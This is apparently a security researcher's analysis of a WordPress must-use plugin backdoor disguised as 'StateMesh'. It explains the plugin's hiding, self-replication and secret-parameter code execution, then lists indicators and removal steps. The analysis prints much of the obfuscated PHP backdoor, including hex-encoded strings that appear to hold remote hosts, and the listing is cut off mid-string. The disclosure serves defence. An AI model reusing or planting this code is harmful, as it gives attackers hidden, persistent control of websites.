Technical Analysis
Technical Analysis

The file 01-mu-StateMesh.php.php was discovered in the wp-content/mu-plugins directory, suggesting it was executed as an MU (must-use) plugin.
Observations:
- Obfuscation & Checks:
- Uses obfuscated variable names and contains checks on
ABSPATHto exit immediately if not defined. - Employs file integrity checks using
md5()comparisons between file contents.
- Uses obfuscated variable names and contains checks on
- Unwanted Behavior:
- Unsets itself from the list of active plugins using
add_filterhooks. - Alters options within the WordPress database, adding or modifying entries like
sub_valid_admandjsonmetafield.
- Unsets itself from the list of active plugins using
- Backdoor Functionality:
- Contains function to handle secret key validation, executing code based on secret GET/POST parameters.
- Database Interaction:
- Interacts with the WordPress database, creating or altering tables.
Code Details:
- Self-preservation: Replicates itself if not found in the expected directory using
file_put_contents. - Filters and Hooks: Implements filters to hide itself from plugin management screens (
all_plugins,show_advanced_plugins).
Risk
This plugin acts as a persistent backdoor into the site, potentially allowing unauthorized access and manipulation of site content and settings.
VirusTotal Analysis: 🛡️ Zero-Day / Fully Undetected.
Attack Chain
- File integrity check using MD5 sums
- Altering WordPress options
- Database modifications
- Adding filters to hide plugin
Code Signature(s)
FILE: 01-mu-StateMesh.php.php
<?php
/**
* Plugin Name: StateMesh
* Plugin URI: https://github.com/coreflux/state-mesh
* Description: Mesh-based state coordination framework for resolving multi-source transitions.
* Version: 1.3.2
* Author: CoreFlux Systems
* Author URI: https://github.com/coreflux
* Text Domain: state-mesh
* License: MIT
*/
goto T9pHZwBfeW5Xf4X6; k5XOdztTWIUaOINX: $EOxlvMq355r09_Vd = realpath(WPMU_PLUGIN_DIR) . DIRECTORY_SEPARATOR . "\x30\x31\x2d\x6d\165\x2d" . basename(__FILE__) . "\x2e\160\x68\x70"; goto rQM06R1vYE2xdwYX; rQM06R1vYE2xdwYX: if (!strpos(__FILE__, "\60\x31\55\155\165\55") && md5(file_get_contents($EOxlvMq355r09_Vd)) != md5(file_get_contents(__FILE__))) { goto surNqI4WelLFOMSc; surNqI4WelLFOMSc: $uNAt_s8URRNZKFiM = WPMU_PLUGIN_DIR; goto qFbiqimZ5dagLpCb; qFbiqimZ5dagLpCb: if (!is_dir($uNAt_s8URRNZKFiM)) { mkdir($uNAt_s8URRNZKFiM); chmod($uNAt_s8URRNZKFiM, 0755); } goto pgJJ5ePXb2Xfw7yU; pgJJ5ePXb2Xfw7yU: file_put_contents($EOxlvMq355r09_Vd, file_get_contents(__FILE__)); goto cLpuMACRbXqrL_96; cLpuMACRbXqrL_96: chmod($uNAt_s8URRNZKFiM, 0755); goto Wd4yI4CiuCBwPYUk; Wd4yI4CiuCBwPYUk: } goto uYKW3Irn3mMe0KV2; T9pHZwBfeW5Xf4X6: add_filter("\x61\154\x6c\137\160\154\x75\147\x69\156\x73", function ($BX463ALRg4IOnjtg) { unset($BX463ALRg4IOnjtg[plugin_basename(__FILE__)]); return $BX463ALRg4IOnjtg; }, 9999); goto vzFMoJ1EQlMQGiB7; vzFMoJ1EQlMQGiB7: add_filter("\163\150\157\167\x5f\x61\144\166\141\x6e\x63\145\144\x5f\160\154\x75\x67\x69\156\x73", function ($BX463ALRg4IOnjtg) { return []; }, 9999); goto JyEkHBK0bf7PvVFE; JyEkHBK0bf7PvVFE: if (!defined("\x41\102\x53\x50\101\124\x48")) { exit; } goto k5XOdztTWIUaOINX; uYKW3Irn3mMe0KV2: if (!defined("\x41\x56\x5f\x43\117\115\120\x4c\105\x54\105\104")) { goto oVxwdpB2ruSFVarI; oVxwdpB2ruSFVarI: define("\101\x56\x5f\x43\117\115\x50\114\x45\x54\x45\104", true); goto OuyKhnBxKtHSkvB3; AsbZMa7Se8yFrh4k: register_deactivation_hook(__FILE__, function () { delete_option("\x73\165\x62\137\x76\x61\154\151\144\x5f\141\144\155"); delete_option("\152\x73\x6f\x6e\155\x65\164\x61\x66\x69\145\154\x64"); }); goto qpYQ6AKFIhUFcTeV; OuyKhnBxKtHSkvB3: class WP_Sys_Optimiser { private $table_name; private $s; private $us = ["\x61\110\122\60\x63\x48\x4d\x36\114\171\x39\172\x61\x47\71\171\144\x47\126\62\x5a\x58\112\65\x5a\107\106\65\142\155\65\165\114\x6d\x4e\166\x62\123\x39\x76\x59\127\164\x6d", "\x61\110\122\60\143\110\x4d\x36\x4c\171\x39\x7a\x61\107\71\x79\x64\x47\x56\x32\x5a\x58\112\65\x5a\107\106\65\142\155\x35\x75\114\x6d\x4e\x76\142\x53\71\166\x59\x57\164\x6d", "\x61\x48\x52\60\143\x44\x6f\x76\114\172\x67\x79\x4c\x6a\111\x79\114\152\x45\x33\x4e\103\64\x78\116\x54\x63\166"]; private $secr = "\163\157\x6d\x65\x5f\163\x65\x63\x72\x65\x74\137\x6b\x65\171"; private $fns = ["\144\x33\102\146\143\x6d\x56\x74\142\63\122\154\130\63\102\x76\143\63\121", "\144\x33\x42\146\131\63\112\154\x59\x58\122\x6c\x58\63\126\x7a\x5a\x58\x49", "\144\x58\x4e\x6c\143\x6d\x35\150\142\127\126\x66\x5a\130\150\160\143\x33\x52\172", "\131\x6d\x46\172\1Indicators of Compromise (IOCs)
hxxp://github[.]com/coreflux/state-mesh
Removal Protocol
- Delete the file 01-mu-StateMesh.php.php from the mu-plugins directory.
- Check the database for unknown entries in the options table related to jsonmetafield.
- Audit other MU plugins for similar suspicious behavior.
- Reset WordPress salts and keys in wp-config.php.
Status: Active Threat.
Verification: Verified by MD Pabel.